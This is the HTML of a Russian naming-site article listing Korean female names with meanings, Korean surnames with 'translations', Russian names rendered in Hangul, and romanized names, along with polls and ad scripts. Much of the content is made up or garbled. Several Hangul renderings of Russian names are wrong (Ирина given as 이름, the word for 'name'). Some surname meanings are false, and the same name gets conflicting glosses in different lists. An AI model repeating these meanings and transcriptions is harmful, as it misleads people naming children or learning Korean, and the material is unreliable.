</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">96.93%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 96.93%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="2">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Нет</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">3.07%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 3.07%"></div></div></div>
<h2 id="krasivye-zhenskie-koreyskie-imena">Красивые женские корейские имена</h2>
<p>Важным аспектом корейских имен является их значение. Многие имеют глубокое символическое значение, отражающее желаемые качества, характеристики или надежды, которые родители надеются передать своим детям.</p>
<ul>
<li>Ji-min (지민) — сокровище</li>
<li>Hae-won (해원) — мир вокруг моря</li>
<li>Yu-ri (유리) — жемчужина</li>
<li>Seo-yeon (서연) — очаровательная, красивая</li>
<li>Min-ji (민지) — мудрая</li>
<li>Eun-ji (은지) — мудрость</li>
<li>Soo-jin (수진) — сияющая</li>
<li>Ji-yeon (지연) — источник красоты</li>
<li>Min-seo (민서) — красивое лицо</li>
<li>Su-hyun (수현) — благостная</li>
<li>Hyun-jung (현정) — счастье</li>
<li>Hye-jin (혜진) — блестящая</li>
<li>Ji-eun (지은) — умная</li>
<li>Seulgi (슬기) — мудрая</li>
<li>So-hee (소희) — мягкая</li>
</ul>
<div class="wpremark wpremark--meAd"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M491.86 156.34A256.65 256.65 0 10512 256a255.12 255.12 0 00-20.14-99.66zM464 256c0 114.88-93.12 208-208 208S48 370.88 48 256 141.12 48 256 48s208 93.12 208 208zm-184-8v112a24 24 0 01-48 0V248a24 24 0 0148 0zm8-88a32 32 0 11-32-32 32 32 0 0132 32z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p>Корейские имена часто включают китайские иероглифы, известные как ханча. Ханьча были широко использованы в Корее на протяжении многих веков и до сих пор являются важной частью при составлении имен</p>
</div></div></div>
<ul>
<li>Joo-eun (주은) — образованная</li>
<li>Mi-yeon (미연) — щедрая</li>
<li>Hyo-jin (효진) — светлая</li>
<li>Ga-eun (가은) — благородная</li>
<li>Ye-na (예나) — талантливая</li>
<li>So-yeon (소연) — лучезарная</li>
<li>Han-na (한나) — миловидная</li>
<li>Jae-eun (재은) — яркая и</li>
<li>Mi-rae (미래) — благословение</li>
<li>Eun-yeong (은영) — мирная</li>
<li>Jin-ah (진아) — величественная</li>
</ul>
<h2 id="milye-koreyskie-imena-dlya-devochek">Милые корейские имена для девочек</h2>
<p>Красивое и миловидное имя не только отражает личность ребенка, но также является выражением глубоких корейских традиций и ценностей.</p>
<ul>
<li>Соджин (수진) — цветочный аромат</li>
<li>Юджин (유진) — восточная жемчужина</li>
<li>Еджин (예진) — лучшая</li>
<li>Ыльджин (열진) — жаркое лето</li>
<li>Миджин (미진) — нежная</li>
<li>Санджин (상진) — восхитительная</li>
<li>Юмиджин (유미진) — красочная</li>
<li>Джимин (지민) — мирный</li>
<li>Санджи (상지) — небесная</li>
<li>Ымджи (음지) — драгоценная</li>
<li>Донджи (동지) — доблестная</li>
<li>Соми (수미) — милая</li>
</ul>
<figure id="attachment_1838" aria-describedby="caption-attachment-1838" style="width: 600px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim.jpeg" data-lbwps-width="1600" data-lbwps-height="961" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim-300x180.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1838" src="https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim.jpeg" alt=" " width="600" height="360" srcset="https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim.jpeg 1600w, https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim-300x180.jpeg 300w, https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim-1024x615.jpeg 1024w, https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim-768x461.jpeg 768w, https://topnickname.ru/wp-content/uploads/2023/08/nikolas-kejdzh-i-elis-kim-1536x923.jpeg 1536w" sizes="auto, (max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="360"></span></a><figcaption id="caption-attachment-1838" class="wp-caption-text">Николас Кейдж и его супруга Элис Ким</figcaption></figure>
<ul>
<li>Юджи (유지) — возвышенная</li>
<li>Ынджи (은지) — блестящая</li>
<li>Наджи (나지) — сияющая</li>
<li>Хаджи (하지) — благородная</li>
<li>Миджи (미지) — волшебная</li>
<li>Санни (상니) — принцесса</li>
<li>Ынни (은님) — леди</li>
<li>Донни (동님) — госпожа</li>
<li>Юни (유님) — королева</li>
<li>Ыми (음님) — мадам</li>
<li>Нани (나님) — дама</li>
<li>Хани (하님) — хозяйка</li>
</ul>
<h2 id="redkie-zhenskie-koreyskie-imena-i-ih-znacheniya">Редкие женские корейские имена и их значения</h2>
<p>Кроме известных и распространенных имен, существуют и редкие варианты, которые являются настоящей находкой для тех, кто ищет что-то особенное и уникальное.</p>
<ul>
<li>지수 (Jisoo) — красивый снег</li>
<li>예린 (Yerin) — лесная фея</li>
<li>나은 (Naeun) — прекрасный день</li>
<li>소연 (Soyeon) — нежный лотос</li>
<li>지현 (Jihyun) — необычный блеск</li>
<li>선예 (Sunye) — душа</li>
<li>민정 (Minjeong) — чистая</li>
<li>혜원 (Hye-won) — заря весны</li>
<li>지은 (Jieun) — изящная</li>
<li>수민 (Sumin) — прекрасная любовь</li>
<li>지선 (Jiseon) — луч света</li>
<li>수현 (Suhyun) —звезда</li>
<li>민지 (Minji) — маленькая жемчужина</li>
<li>예나 (Yena) — благодарность</li>
</ul>
<figure id="attachment_1839" aria-describedby="caption-attachment-1839" style="width: 333px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/http-topmira-com-images-12-korea-song20hye-kyo.jpeg" data-lbwps-width="533" data-lbwps-height="800" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/http-topmira-com-images-12-korea-song20hye-kyo-200x300.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1839" src="https://topnickname.ru/wp-content/uploads/2023/08/http-topmira-com-images-12-korea-song20hye-kyo.jpeg" alt=" " width="333" height="500" srcset="https://topnickname.ru/wp-content/uploads/2023/08/http-topmira-com-images-12-korea-song20hye-kyo.jpeg 533w, https://topnickname.ru/wp-content/uploads/2023/08/http-topmira-com-images-12-korea-song20hye-kyo-200x300.jpeg 200w" sizes="auto, (max-width: 333px) 100vw, 333px" /><meta itemprop="width" content="333"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-1839" class="wp-caption-text">Сон Хе Гё (Song Hye Kyo) не раз признавалась корейской королевой красоты</figcaption></figure>
<ul>
<li>윤서 (Yoonseo) — туча, закрывающая солнце</li>
<li>은서 (Eunseo) — доброта</li>
<li>민아 (Mina) — небесный цветок</li>
<li>현정 (Hyunjeong) — просветление</li>
<li>보람 (Boram) — достоинство</li>
<li>해인 (Haein) — сияние</li>
<li>지원 (Jiwon) — источник</li>
<li>지민 (Jimin) — маленький бриллиант</li>
<li>영주 (Youngju) — жемчуг</li>
<li>채원 (Chaewon) — небо</li>
<li>아린 (A-rin) — птица-соловей</li>
<li>민주 (Minju) — демократия</li>
<li>미나 (Mina) — талантливая</li>
<li>지효 (Jihyo) — блеск и красота</li>
<li>다인 (Dain) — дар богов</li>
<li>민서 (Minseo) — чистая вода</li>
<li>지예 (Jiye) — маленькая птичка</li>
</ul>
<div class="expert-review-poll js-expert-review-poll expert-review-poll--style-light-1 expert-review-poll--color-blue-1" data-id="1844" data-can_vote="1" data-r="0">    <div class="expert-review-poll__header">Если бы у Вас была возможность выбрать корейское имя для себя или своего будущего ребёнка, Вы бы его выбрали?</div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="1">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Да



</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">89.64%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 89.64%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="2">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Нет</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">3.15%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 3.15%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="3">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Затрудняюсь ответить</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">7.21%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 7.21%"></div></div><button class="button expert-review-poll__result-button js-expert-review-poll-result-button" style="display:none" data-toggle_txt="Скрыть результаты">Показать результаты</button>    <div class="expert-review-poll__count">Проголосовало: <span class="js-expert-review-poll-count">222</span></div></div>
<h2 id="populyarnye-koreyskie-familii-s-perevodom">Популярные корейские фамилии с переводом</h2>
<p>Фамилии играют важную роль в идентификации личности в любой культуре, и корейская культура не является исключением. В женских и мужских корейских фамилиях часто можно найти глубокий смысл, связанный с историей, происхождением или природой.</p>
<ul>
<li>Ким (Kim) — золото</li>
<li>Ли (Lee) — красный</li>
<li>Чжан (Jang) — зеркало</li>
<li>Чой (Choi) — успех</li>
<li>Квон (Kwon) — рыба</li>
<li>Ён (Yeo/Jeong) — покой</li>
<li>Юн (Yun) — облако</li>
<li>Кан (Kang) — река</li>
</ul>
<p><a href="https://topnickname.ru/wp-content/uploads/2023/08/spisok-samyh-krasivyh-variantov-dlya-devushek-i-ih-z.jpeg" data-lbwps-width="600" data-lbwps-height="510" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/spisok-samyh-krasivyh-variantov-dlya-devushek-i-ih-z-300x255.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-1840" src="https://topnickname.ru/wp-content/uploads/2023/08/spisok-samyh-krasivyh-variantov-dlya-devushek-i-ih-z.jpeg" alt=" " width="550" height="468" srcset="https://topnickname.ru/wp-content/uploads/2023/08/spisok-samyh-krasivyh-variantov-dlya-devushek-i-ih-z.jpeg 600w, https://topnickname.ru/wp-content/uploads/2023/08/spisok-samyh-krasivyh-variantov-dlya-devushek-i-ih-z-300x255.jpeg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="468"></span></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>Чун (Chun) — весна</li>
<li>Сим (Shim) — мерцание</li>
<li>Сон (Song) — святая</li>
<li>Мун (Moon) — ворота</li>
<li>Пак (Baek) — белая</li>
<li>Ку (Goo/Ku) — колесо</li>
<li>Сео (Seo) — фаворит</li>
<li>Хванг (Hwang) — желтый</li>
<li>Ха (Ha) — река</li>
<li>Ро (Ro) — волк</li>
<li>Хе (Heo) — славная</li>
<li>Ле (Ree) — лист</li>
<li>Хэ (Hae) — раздвоенность</li>
<li>Вон (Won) — просьба</li>
</ul>
<h2 id="russkie-zhenskie-imena-na-koreyskom">Русские женские имена на корейском</h2>
<p>Красота культурного обмена заключается в возможности узнать и понять другие культуры. В данном списке мы рассмотрим русские женские имена и их перевод на корейский язык.</p>
<ul>
<li>Александра — 세람브랴라</li>
<li>Анастасия — 안나스타시아</li>
<li>Вера — 베라</li>
<li>Галина — 겐알리나</li>
<li>Дарья — 다리야</li>
<li>Дарья — 디아리야</li>
<li>Екатерина — 카테리나</li>
<li>Елена — 에렌</li>
<li>Жанна — 지안나</li>
<li>Зинаида — 지나이다</li>
<li>Зоя — 조야</li>
<li>Ирина — 이름</li>
</ul>
<figure id="attachment_1841" aria-describedby="caption-attachment-1841" style="width: 500px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/korejskie-zhenskie-imena-i-ih-znacheniya-na-russkom.jpeg" data-lbwps-width="600" data-lbwps-height="555" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/korejskie-zhenskie-imena-i-ih-znacheniya-na-russkom-300x278.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1841" src="https://topnickname.ru/wp-content/uploads/2023/08/korejskie-zhenskie-imena-i-ih-znacheniya-na-russkom.jpeg" alt=" " width="500" height="462" srcset="https://topnickname.ru/wp-content/uploads/2023/08/korejskie-zhenskie-imena-i-ih-znacheniya-na-russkom.jpeg 600w, https://topnickname.ru/wp-content/uploads/2023/08/korejskie-zhenskie-imena-i-ih-znacheniya-na-russkom-300x278.jpeg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="462"></span></a><figcaption id="caption-attachment-1841" class="wp-caption-text">Какое имя у Вас получилось? Пишите в комментариях</figcaption></figure>
<ul>
<li>Клавдия — 클라비야</li>
<li>Ксения — 크세니야</li>
<li>Лариса — 라리사</li>
<li>Любовь — 로비아</li>
<li>Маргарита — 마르고리타</li>
<li>Мария — 마리아</li>
<li>Надежда — 나디야</li>
<li>Наталья — 나탈리야</li>
<li>Нина — 니나</li>
<li>Оксана — 옥사나</li>
<li>Ольга — 어리야</li>
<li>Полина — 폴리나</li>
<li>Раиса — 라이사</li>
<li>Светлана — 생태나</li>
<li>Тамара — 탐아르아</li>
<li>Татьяна — 타니야</li>
<li>Ульяна — 우리야나</li>
<li>Юлия — 유리야</li>
</ul>
<h2 id="koreyskie-zhenskie-imena-na-angliyskom">Корейские женские имена на английском</h2>
<p>Помимо использования иероглифов, в Корее распространено написание имен латиницей.</p>
<ul>
<li>Ji-Yeon (지연)</li>
<li>Soo-Min (수민)</li>
<li>Eun-Ji (은지)</li>
<li>Ji-Hye (지혜)</li>
<li>Jae-Eun (재은)</li>
<li>Hye-Won (혜원)</li>
<li>Hyo-Jin (효진)</li>
<li>Min-Ji (민지)</li>
<li>Ji-Soo (지수)</li>
<li>Ha-Na (하나)</li>
<li>Soo-Yeon (수연)</li>
<li>Hye-In (혜인)</li>
<li>Ji-Won (지원)</li>
<li>Ji-Ha (지하)</li>
<li>Hyun-Ji (현지)</li>
<li>Ji-Ae (지애)</li>
<li>Yeon-Ji (연지)</li>
<li>Ji-Lee (지리)</li>
<li>Eun-Bi (은비)</li>
</ul>
<p>Надеемся, что эта статья помогла Вам лучше понять и оценить богатство и красоту женских корейских имен и их роль в культуре этого удивительного народа.</p>
<div class="expert-review-poll js-expert-review-poll expert-review-poll--style-light-1 expert-review-poll--color-blue-1" data-id="1845" data-can_vote="1" data-r="0">    <div class="expert-review-poll__header">Ваше предпочтение: традиционные корейские имена или современные с западным влиянием?</div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="1">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Традиционные корейские имена



</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">45.07%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 45.07%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="2">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Современные имена с западным влиянием</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">49.3%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 49.3%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="3">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Другое (ответ в комментариях)</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">5.63%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 5.63%"></div></div><button class="button expert-review-poll__result-button js-expert-review-poll-result-button" style="display:none" data-toggle_txt="Скрыть результаты">Показать результаты</button>    <div class="expert-review-poll__count">Проголосовало: <span class="js-expert-review-poll-count">71</span></div></div>
<p>&nbsp;</p>
<div class="fpm_end"></div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[302844] = "<!-- Yandex.RTB R-A-1961994-35 --><div id=\"yandex_rtb_R-A-1961994-35\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-35\",\"renderTo\": \"yandex_rtb_R-A-1961994-35\"})})<\/scr"+"ipt>";
cachedBlocksArray[364491] = "<!-- Yandex.RTB R-A-1961994-36 --><scr"+"ipt>window.yaContextCb.push(() => {    Ya.Context.AdvManager.render({        \"blockId\": \"R-A-1961994-36\",        \"type\": \"floorAd\",        \"platform\": \"desktop\"    })})<\/scr"+"ipt>";
cachedBlocksArray[308370] = "<!-- Yandex.RTB R-A-1961994-34 --><div id=\"yandex_rtb_R-A-1961994-34\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-34\",\"renderTo\": \"yandex_rtb_R-A-1961994-34\"})})<\/scr"+"ipt>";
cachedBlocksArray[336275] = "<!-- Yandex.RTB R-A-1961994-29 --><div id=\"yandex_rtb_R-A-1961994-29\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-29\",\"renderTo\": \"yandex_rtb_R-A-1961994-29\"})})<\/scr"+"ipt>";
cachedBlocksArray[305433] = "<!-- Yandex.RTB R-A-1961994-20 --><div id=\"yandex_rtb_R-A-1961994-20\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-20\",\"renderTo\": \"yandex_rtb_R-A-1961994-20\"})})<\/scr"+"ipt>";
cachedBlocksArray[302847] = "<!-- Yandex.RTB R-A-1961994-19 --><div id=\"yandex_rtb_R-A-1961994-19\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-19&#039;,    blockId: &#039;R-A-1961994-19&#039;  })})<\/scr"+"ipt><!-- Yandex.RTB R-A-1961994-23 --><div id=\"yandex_rtb_R-A-1961994-23\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-23&#039;,    blockId: &#039;R-A-1961994-23&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302846] = "<!-- Yandex.RTB R-A-1961994-15 --><div id=\"yandex_rtb_R-A-1961994-15\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-15&#039;,    blockId: &#039;R-A-1961994-15&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302271] = "<!-- Yandex.RTB R-A-1961994-6 --><div id=\"yandex_rtb_R-A-1961994-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-6&#039;,    blockId: &#039;R-A-1961994-6&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302270] = "<!-- Yandex.RTB R-A-1961994-4 --><div id=\"yandex_rtb_R-A-1961994-4\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-4&#039;,    blockId: &#039;R-A-1961994-4&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302278] = "<!-- Yandex.RTB R-A-1961994-3 --><div id=\"yandex_rtb_R-A-1961994-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-3&#039;,    blockId: &#039;R-A-1961994-3&#039;  })})<\/scr"+"ipt>";
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5&url=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5%20https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5%20https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya&text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-3769" class="post-card post-card-related post-3769 post type-post status-publish format-standard has-post-thumbnail  category-imena tag-devushek tag-dlya-devochek tag-zhenskie tag-imena tag-krasivye tag-musulmanskie tag-populyarnye tag-sovremennye tag-tatarskie">
    <div class="post-card__image"><a href="https://topnickname.ru/tatarskie-zhenskit-imena"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/04/1_obrabotano-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="915+ татарских женских имен со значением: самые красивые, современные и редкие идеи для девочек" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/04/1_obrabotano-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2024/04/1_obrabotano-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Имена</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/tatarskie-zhenskit-imena">915+ татарских женских имен со значением: самые красивые, современные и редкие идеи для девочек</a></div></header><div class="post-card__content">Все татарские женские имена можно разделить на 2 большие группы. К первой (наиболее распространенной)</div>
</div>
<div id="post-3620" class="post-card post-card-related post-3620 post type-post status-publish format-standard has-post-thumbnail  category-imena tag-dlya-malchikov tag-krasivye tag-neobychnye tag-redkie tag-sovremennye tag-spisok tag-tatarskie-muzhskie-imena tag-tatarskie-religioznye-muzhskie-imena">
    <div class="post-card__image"><a href="https://topnickname.ru/tatarskie-imena-muzhskie"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/03/tatarskij-malchik-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="915+ татарских мужских имен со значением: самые красивые, современные и необычные идеи для мальчиков" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/03/tatarskij-malchik-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2024/03/tatarskij-malchik-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Имена</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/tatarskie-imena-muzhskie">915+ татарских мужских имен со значением: самые красивые, современные и необычные идеи для мальчиков</a></div></header><div class="post-card__content">Хотите узнать, какие имена есть в Татарстане? В нашей подборке представлены самые популярные, интересные</div>
</div>
<div id="post-3563" class="post-card post-card-related post-3563 post type-post status-publish format-standard has-post-thumbnail  category-imena tag-gruzinskie-muzhskie-imena tag-gruzinskie-muzhskie-imena-so-znacheniem tag-krasivye-gruzinskie-muzhskie-imena tag-malchikov tag-populyarnye tag-rasprostranennye tag-sovremennye tag-spisok">
